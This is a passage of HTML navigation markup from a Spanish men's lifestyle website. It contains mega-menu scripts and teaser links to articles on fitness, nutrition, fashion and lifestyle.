                            </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-mega-menu-container"><ul id="menu-mega-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "534";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "134";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.hombremoderno.es/category/fitness/">Todo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="3584" href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="3370" href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="3363" href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="21" href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_9" data-td_block_id="tdi_1" data-td_filter_value="972" href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" class="td-image-wrap " title="Cómo debes hacer abdominales si quieres ver resultados" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cómo debes hacer abdominales si quieres ver resultados" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/definir-cintura.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" title="Cómo debes hacer abdominales si quieres ver resultados">Cómo debes hacer abdominales si quieres ver resultados</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" class="td-image-wrap " title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/estado-anabolico.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular">Sueño y hormonas: así es cómo influyen en el crecimiento muscular</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" class="td-image-wrap " title="3 errores comunes si entrenas con pulsometro" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 errores comunes si entrenas con pulsometro" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/entrenar-con-pulsometro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" title="3 errores comunes si entrenas con pulsometro">3 errores comunes si entrenas con pulsometro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" class="td-image-wrap " title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" data-type="image_tag" data-img-url="https://www.hombremoderno.es/wp-content/files/2018/06/ccimage-pexels-photo-616999.jpe"  width="218" height="145" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo">Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "4";
block_tdi_10.found_posts = "429";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "108";
tdBlocksArray.push(block_tdi_10);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_10" id="tdi_11" data-td_block_id="tdi_10" data-td_filter_value="" href="https://www.hombremoderno.es/category/nutricion/">Todo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_12" data-td_block_id="tdi_10" data-td_filter_value="29" href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_13" data-td_block_id="tdi_10" data-td_filter_value="30" href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_14" data-td_block_id="tdi_10" data-td_filter_value="33" href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_15" data-td_block_id="tdi_10" data-td_filter_value="28" href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_16" data-td_block_id="tdi_10" data-td_filter_value="3471" href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></div></div><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" class="td-image-wrap " title="¿Conoces las cervezas lupuladas?" ><img class="entry-thumb" src="[data-uri]" alt="cerveza lupulada" title="¿Conoces las cervezas lupuladas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/08/cerveza-ipa-portada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" title="¿Conoces las cervezas lupuladas?">¿Conoces las cervezas lupuladas?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" class="td-image-wrap " title="Estos son los beneficios de comer pan que tal vez desconocías" ><img class="entry-thumb" src="[data-uri]" alt="" title="Estos son los beneficios de comer pan que tal vez desconocías" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/comer-pan.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" title="Estos son los beneficios de comer pan que tal vez desconocías">Estos son los beneficios de comer pan que tal vez desconocías</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" class="td-image-wrap " title="Leche de cabra o leche de vaca: ¿cuál es mejor?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Leche de cabra o leche de vaca: ¿cuál es mejor?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/vaso-de-leche.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" title="Leche de cabra o leche de vaca: ¿cuál es mejor?">Leche de cabra o leche de vaca: ¿cuál es mejor?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" class="td-image-wrap " title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/Cibi-cancro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer">Adiós a los mitos: 5 alimentos relacionados con el cáncer</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "281";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "71";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.hombremoderno.es/category/moda/">Todo</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="1730" href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="36" href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="35" href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="34" href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" class="td-image-wrap " title="El Zeppelin, un reloj con mucha historia" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Zeppelin, un reloj con mucha historia" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/zeppelin-hombre-reloj.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" title="El Zeppelin, un reloj con mucha historia">El Zeppelin, un reloj con mucha historia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" class="td-image-wrap " title="La boda ideal para el hombre" ><img class="entry-thumb" src="[data-uri]" alt="Novios que se besan" title="La boda ideal para el hombre" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/boda.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" title="La boda ideal para el hombre">La boda ideal para el hombre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" class="td-image-wrap " title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" ><img class="entry-thumb" src="[data-uri]" alt="" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/51SI6H-HloL._SL1079_-e1529398331245.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019">Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" class="td-image-wrap " title="La nueva revolución en la moda: maquillaje masculino" ><img class="entry-thumb" src="[data-uri]" alt="" title="La nueva revolución en la moda: maquillaje masculino" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/04/maquillaje-masculino-destacada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" title="La nueva revolución en la moda: maquillaje masculino">La nueva revolución en la moda: maquillaje masculino</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_24 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4616","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_mega_menu";
block_tdi_24.post_count = "4";
block_tdi_24.found_posts = "848";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "212";
tdBlocksArray.push(block_tdi_24);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_24" id="tdi_25" data-td_block_id="tdi_24" data-td_filter_value="" href="https://www.hombremoderno.es/category/lifestyle/">Todo</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_26" data-td_block_id="tdi_24" data-td_filter_value="46" href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_27" data-td_block_id="tdi_24" data-td_filter_value="1370" href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_28" data-td_block_id="tdi_24" data-td_filter_value="1600" href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_29" data-td_block_id="tdi_24" data-td_filter_value="781" href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_30" data-td_block_id="tdi_24" data-td_filter_value="44" href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_31" data-td_block_id="tdi_24" data-td_filter_value="45" href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_32" data-td_block_id="tdi_24" data-td_filter_value="42" href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_33" data-td_block_id="tdi_24" data-td_filter_value="48" href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></div></div><div id=tdi_24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" class="td-image-wrap " title="Montar una oficina en casa: 7 consejos para su éxito" ><img class="entry-thumb" src="[data-uri]" alt="oficina en casa" title="Montar una oficina en casa: 7 consejos para su éxito" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2021/01/laptop-oficina-casa.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" title="Montar una oficina en casa: 7 consejos para su éxito">Montar una oficina en casa: 7 consejos para su éxito</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" class="td-image-wrap " title="Email Marketing 2020: Qué estrategia tener en cuenta" ><img class="entry-thumb" src="[data-uri]" alt="email marketing" title="Email Marketing 2020: Qué estrategia tener en cuenta" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/04/email-marketing-1-e1586520444937.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" title="Email Marketing 2020: Qué estrategia tener en cuenta">Email Marketing 2020: Qué estrategia tener en cuenta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" class="td-image-wrap " title="Seis ciudades de Portugal que tienes que visitar" ><img class="entry-thumb" src="[data-uri]" alt="" title="Seis ciudades de Portugal que tienes que visitar" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/portugal-3460180_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" title="Seis ciudades de Portugal que tienes que visitar">Seis ciudades de Portugal que tienes que visitar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" class="td-image-wrap " title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/money-1428587_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo">Joseph Hobson Jagger, el primer hombre en saltar la banca del&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-825138"><a href="#">BELLEZA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_mega_menu";
block_tdi_34.post_count = "4";
block_tdi_34.found_posts = "564";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "141";
tdBlocksArray.push(block_tdi_34);
